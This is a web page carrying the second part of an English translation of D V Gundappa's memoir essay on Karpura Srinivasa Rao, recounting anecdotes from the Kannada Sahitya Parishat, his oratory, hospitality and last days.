  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Karpura-Srinivasa-Rao-Part-2" class="active"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/front_page_banner/public/Kannada%20Sahitya%20Parishad%201.JPG?itok=3bOcLW_Q" width="2000" height="700" /></a></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="title"><a href="/Karpura-Srinivasa-Rao-Part-2" class="active">Karpura Srinivasa Rao (Part 2)</a></div>
<div class="footer-part">
  <div class="cat fp"><a href="/Profiles">Profiles</a></div>
  <div class="author-article fp"><a href="/d-v-gundappa">D V Gundappa</a></div>
  <div class="created fp"><a href="/month-archives/201908">14 August 2019</a></div>
</div></span>  </div></div>
</div>
</div>
</div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-9">
            <a id="main-content"></a>
                    <h1 class="page-header">Karpura Srinivasa Rao (Part 2)</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <article id="node-9181" class="node node-article clearfix anup" about="/Karpura-Srinivasa-Rao-Part-2" typeof="sioc:Item foaf:Document">
    <header>
            <span property="dc:title" content="Karpura Srinivasa Rao (Part 2)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>          </header>
    
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><h2><strong>A Special Incident</strong></h2>
<p>A scholar used to attend all the Sahitya Parishat meetings. But, Venkatanarayanappa wouldn’t give him much attention. He would be kept isolated. Let’s say there were perhaps reasons. Let’s call him Mr. X.</p>
<p>When the Sahitya Parishat met in Chikkamagaluru, it looked like Mr. X pleaded with Rao. Rao said “Venkatanarayanappa, please give him a chance now at least. He wants to tell something; he will keep whining otherwise. Please show some mercy!”.</p>
<p>Not being able to disobey Rao, Venkatanarayanappa said Mr. X could speak for 15-20 minutes. It was a full house that evening, hundreds of women had turned up too. After a while, Mr. X was invited on the stage.</p>
<p>Mr. X was short, dark complexioned, neither good-looking, nor well-built. But had that obsession. He came on stage and began by saying he wasn’t an eloquent speaker, his intention was to quote a few lines from a famous prose, with that prologue, he started quoting from “<em>Kabbigara Kāva</em>”, the section describing the victory march of Manmatha.</p>
<p>While reciting those lines, Mr. X was trying to imitate Manmatha. Rolling his eyes, lifting his eyebrows, snapping his hands, dancing etc.</p>
<p>The audience were disgusted by the sight. Rao shouted “Venkatanarayanappa, get that bastard off the stage please”. I don’t have to narrate what happened after that.</p>
<h2><strong>A predicament</strong></h2>
<p>One more episode:</p>
<p>One of the years, the leaders were struggling to decide who should be made the president of the conference. One of the interested parties was one Mr. Y. This scholar Mr. Y worked hard for 4-5 years dedicatedly for that. The aforementioned Mr. X belonged to the group of Mr. Y. That’s how Mr. Y built his clique. This kind of groupism was not of the liking of Venkataramanappa, Srinivasa Rao and others. But how does one stop it? How to dismiss the candidature? There were no rules of the Parishat which would justify these actions. Amidst this, the day of reckoning came. The post that came that morning did not have the nomination letters of Mr. Y. Everyone was relieved that the problem got solved itself. That was the situation till the evening. Sometime in the night Mr. Y’s letter came. At that time, Parishat was in Shankarapuram. Those times, Venkataramanappa used to visit Parishat building in the night as a routine. Likewise, he saw the envelope. That was Mr. Y’s application. His mind was burdened. Unable to bear it, he went to Karpura Srinivasa Rao to unburden himself. Even Rao thought, what’s the way out now?</p>
<p>It was around 9 o'clock the next morning. Venkatanarayanappa was in the Parishat building. Nagapuram Venkatesh Iyengar and I went there. Within five minutes of us reaching there, we could hear Rao’s voice. From about half a furlong, he came shouting “Venkatanarayanappa, Venkatanarayanappa”. “Don’t worry. Don’t consider his candidature. I can attest it in writing. It is my responsibility, isn’t it?” he said. Rao was elected as the vice president of the Parishat and was responsible to carry out all the responsibilities of the president. Venkatanarayanappa was confused for a moment hearing that. He was anticipating a good explanation. Rao said:</p>
<p>“Look, I’ve been preparing myself from 2-3 years to write a critique on the book, Sudha. There, I have to bring forth the ideologies of Hegel. That’s why, to study Hegel’s work with utmost concentration I have rented a separate house. After taking bath, wearing the clothes<a href="#_ftn1" name="_ftnref1" title=""><sup><sup>[1]</sup></sup></a> given by the swamin, closing all the doors, in the middle of the house, I sit alone and meditate and think - that’s the routine. During those brooding sessions I kept thinking- “Hey! How should I get this motherf***er off the contest”. Then it flashed. The due date was Monday, 15th and it means, till the sunset. Whatever happens after the sunset, doesn’t belong to that day. Hence, Mr. Y’s nomination did not come on time. Dismissed”.</p>
<p>Thus, the danger that came to the Parishat was averted. No rules of the Parishat were broken either. But, what a thought during meditation!</p>
<h2><strong>Oratory</strong></h2>
<p>Rao was a fine orator as well. Be it any topic - Literature, Religion, Philosophy, Social reform, education - he could speak about it fluently for hours. One time, it was the birth anniversary celebrations of Vivekananda at Ramakrishna Mutt. There was a huge crowd that had gathered. Rao came at around 4 in the evening. A person who was there said “Rao must be tired; he looks like he came back from his official travel just now”</p>
<p>Rao: “Yes, it took so long to finish inspection in Sagar and come here”</p>
<p>“On top of that, today is Ekadashi<a href="#_ftn2" name="_ftnref2" title=""><sup><sup>[2]</sup></sup></a>, you may be tired because of fasting”</p>
<p>Rao: “It’s not being tired, it’s a benefit - 3-4 hours I can give a speech without any hindrance”</p>
<p>There was one more speaker coupled with the speech by the president of that day. So, Rao’s speech did not go for that long.</p>
<p>Among the engineers of Mysore, these had a proclivity for literature 1) Visvesvaraya 2) Rao 3) K. Krishnaiyyangar 4) C. Cadambi 5) Y. Shreenivasa Rao. All of them were interested in public welfare and other areas of knowledge concerning the society. Among these, three were great orators and public speakers - 1) Rao 2) K. Krishnaiyyangar and 3) C. Cadambi</p>
<p>Rao started giving his speech in the senate meeting in the university in English. “Mr. Vice-chancellor what I have to say is…” like this he started and after a couple of sentences he switched to Kannada. “Not like that, sir. What I mean to say is...now we need to listen….” After a minute or two, again he switched to English, instead of “Mr. Vice-chancellor”, he said, “Mr. Nanjundayya”, and continued.</p>
<p>Like this, he used to switch from Kannada to English and vice-versa, and used to pronounce Kannada words like English and vice-versa: “What I submittoo”, “thereforeoo”...likewise.</p>
<p>That is complete self-forgetfulness.</p>
<p>Two or three of us used to visit Rao’s house in the evening. The reason would be clear in an instant. Rao used to offer snacks. 15-20 Chapatis or Pooris. Along with that 2 curries, <em>chutney</em>; and <em>sīkaraṇe</em>. A silver bowl of about 1 feet diameter full of banana <em>sīkaraṇe </em>(when it was no season of mango or jackfruit). Then, a glass of milk. Right after we were seated comfortably, his cook used to offer us a few chapatis or pooris, chutney and sīkaraṇe. When we’d just consumed about half, we would feel heavy.</p>
<p>Rao was a very good swimmer. Every morning for an hour or two, he used to swim in the lake. He had a pure heart. He used to advise all to learn swimming and used to come forward to teach; very generous by nature. He used to spend all his earnings without ever thinking twice. Those who knew Sanskrit, and Vaidikas never used to approach him and return with empty hands. Rao was vivacious and steadfast.&nbsp;</p>
<p>I feel sad to recall Rao’s last days. He was disabled because of paralysis. Venkatanaranappa’s vow was to make Rao lay the foundation stone to the Parishat building. But Rao’s physical condition was not good. Therefore Rao was brought to the site by car, which was parked on the street just outside the site; one end of a long thread was tied to his hand and the other end was tied to a trowel, after which Venkatanaranappa helped lay the foundation stone. Through the thread the inauguration was symbolically done by Rao himself. Venkatanarayanappa was satisfied by this arrangement. We all were satisfied as Venkatanarayanappa was satisfied.</p>
<p><strong><em>This is the second part of a two-part English translation of the twelfth essay in D V Gundappa’s magnum-opus Jnapakachitrashaale (Volume 3) – Sahityopasakaru. Edited by G S Raghavendra.</em></strong></p>
<h5><strong>Footnotes</strong></h5>
<p><a href="#_ftnref1" name="_ftn1" title=""><sup><sup>[1]</sup></sup</a> śeṣa-vastra</p>
<p><a href="#_ftnref2" name="_ftn2" title=""><sup><sup>[2]</sup></sup</a> 11<sup>th</sup> day of a lunar fortnight when a fast is observed.</p>
</div></div></div><div class="field field-name-field-article-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Post Tags:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/tags/karpura-srinivasa-rao" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Karpura Srinivasa Rao</a></div><div class="field-item odd"><a href="/tags/dvg" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">DVG</a></div><div class="field-item even"><a href="/tags/kannada-sahitya-parishat" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Kannada Sahitya Parishat</a></div><div class="field-item odd"><a href="/tags/kumaravyasabharata" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Kumaravyasabharata</a></div></div></div><div id="disqus_thread"><noscript><p><a href="http://prekshaamagazine.disqus.com/?url=https%3A%2F%2Fwww.prekshaa.in%2FKarpura-Srinivasa-Rao-Part-2">View the discussion thread.</a></p></noscript></div>    </article>

</section>
  </div>
    </section>

       

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-addtoany-addtoany-button" class="block block-addtoany clearfix">

      
  <span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_1">
      
      
      <a class="a2a_button_facebook">Share on Facebook</a>
<a class="a2a_button_twitter">Share on Twitter</a>
<a class="a2a_button_whatsapp">Share on WhatsApp</a>
<a class="a2a_button_pinterest">Share on Pinterest</a>

    </span>
    <script type="text/javascript">
<!--//--><![CDATA[//><!--
if(window.da2a)da2a.script_load();
//--><!]]>
</script>
</section>
<section id="block-views-prekshaa-publications-block-1" class="block block-views publication-slider clearfix">

        <h2 class="block-title">Prekshaa Publications</h2>
    
  <div class="view view-prekshaa-publications view-id-prekshaa_publications view-display-id-block_1 view-dom-id-fca3709fe90df2de1acd9cc21557ed8f">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_prekshaa_publications-block_1_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_prekshaa_publications-block_1_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/aasvaada"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.50%20AM.jpeg?itok=OGrlYcWh" width="480" height="368" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/aasvaada">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/old-kannada-literature-and-other-essays"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.36%20AM.jpeg?itok=W3beLIDp" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/672199bc-e5f2-4407-bd1f-331750541c58_0.jpg?itok=P-RMINRV" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre012_0.jpg?itok=UK92SD5H" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre.22_0.jpg?itok=zfQTnDLi" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/miscellany-memories"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM%20%281%29_0.jpeg?itok=7xftpQWz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the eighth volume of reminiscences character sketches of his ancestors teachers, friends, etc. and portrayal of rural life. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s,...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/miscellany-memories">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-high-minded-exemplars"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM_0.jpeg?itok=F0HzvwWm" width="313" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the seventh volume of reminiscences character sketches of prominent scholars, businessmen, hoteliers, as well as of the laity. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-high-minded-exemplars">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/poets-poetics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/book-final.jpg?itok=n6UyfTHP" width="480" height="350" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Poets on Poetics: Literary Aesthetics Envisioned by Sanskrit Poets uncovers the tenets of literary theory conceptualized by masters from Bharata to Jagannātha that are embedded in the works of poets from Vālmīki to Nīlakaṇṭha-dīkṣita. Poets typically present their insights in the form of suggestive verses and rarely as an organized body of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/poets-poetics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-katha-sarit-sagara"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.38%20AM_0.jpeg?itok=au5vWPNY" width="320" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>India is a land of stories. It is a fountainhead of various story-telling traditions of Greater India, Asia, and Europe. The now lost Bṛhat-kathā of Guṇāḍhya was an inexhaustible treasure-trove of stories that influenced generations of listeners. Somadeva’s Kathā-sarit-sāgara is a twelfth century Sanskrit retelling of this grand compendium. To...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-katha-sarit-sagara">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/ananda-sutras"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ananda-2.jpg?itok=6rVZquDA" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Among the many contributions of ancient Indians to world thought, perhaps the most insightful is the realisation that ānanda (Bliss) is the ultimate goal of human existence. Since time immemorial, India has been a land steeped in contemplation about the nature of humans and the universe. The great ṛṣis (seers) and ṛṣikās (seeresses) embarked on...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/ananda-sutras">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-ramayana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ramayana.jpg?itok=ZYURjBDD" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>One of the two great epics of India and arguably the most popular epic in the world, the Ramayana has enchanted generations of people not just in Greater India but the world over. In less than three hundred pages The Essential Ramayana captures all the poetic subtleties and noble values of the original and offers the great epic in an eminently...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-ramayana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/jivana-dharma-yoga"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-06-29%20at%208.39.45%20AM.jpeg?itok=x2E-s-7j" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Bhagavad-gītā isn’t merely a treatise on ultimate liberation. It is also a treatise on good living. Even the laity, which does not have its eye on mokṣa, can immensely benefit from the Gītā. It has the power to grant an attitude of reverence in worldly life, infuse enthusiasm in the execution of duty, impart fortitude in times of adversity...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/jivana-dharma-yoga">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/jcs-image.jpg?itok=bkt--xOH" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Indian Perspective of Truth and Beauty in Homer’s Epics is a unique work on the comparative study of the Greek Epics Iliad and Odyssey with the Indian Epics – Rāmāyaṇa and Mahābhārata. Homer, who laid the foundations for the classical tradition of the West, occupies a stature similar to that occupied by the seer-poets Vālmīki and Vyāsa, who are...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/some-pillars.jpg?itok=KcAndDCF" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the sixth volume of reminiscences character sketches of prominent public figures, liberals, and social workers. These remarkable personages hailing from different corners of South India are from a period that spans from the late nineteenth century to the mid-twentieth century....</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-san%C4%81tana-dharma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Essential-dharma.jpg?itok=mnOsRBm1" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>An Introduction to Hinduism based on Primary Sources</p>
<p>Authors: Śatāvadhānī Dr. R Ganesh, Hari Ravikumar</p>
<p>What is the philosophical basis for Sanātana-dharma, the ancient Indian way of life? What makes it the most inclusive and natural of all religio-philosophical systems in the world?</p>
<p>The Essential Sanātana-dharma serves as a...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-protagonists-sacred-traditions"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%205%20%28cover%29.jpg?itok=5ErV79i6" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fifth volume, episodes from the lives of traditional savants responsible for upholding the Vedic culture. These memorable characters lived a life of opulence amidst poverty— theirs&nbsp; was the wealth of the soul, far beyond money and gold. These vidvāns hailed from different...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/nayana-savana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Nayana-Savana.jpg?itok=bFZJQhT4" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Padma Bhushan Dr. Padma Subrahmanyam represents the quintessence of Sage Bharata’s art and Bhārata, the country that gave birth to the peerless seer of the Nāṭya-veda. Padma’s erudition in various streams of Indic knowledge, mastery over many classical arts, deep understanding of the nuances of Indian culture, creative genius, and sublime...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/nayana-savana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/k%E1%B9%A3%C4%81ttra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Ks%CC%A3a%CC%84ttra.jpg?itok=eG7NzJOa" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bhārata has been a land of plenty in many ways. We have had a timeless tradition of the twofold principle of Brāhma (spirit of wisdom) and Kṣāttra (spirit of valour) nourishing and protecting this sacred land. The Hindu civilisation, rooted in Sanātana-dharma, has constantly been enriched by brāhma and safeguarded by kṣāttra.<br>
	The renowned...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_18" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-19 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Chandoviveka_1.jpg?itok=CrB3LhBF" width="480" height="346" /></a></div>  </div>  
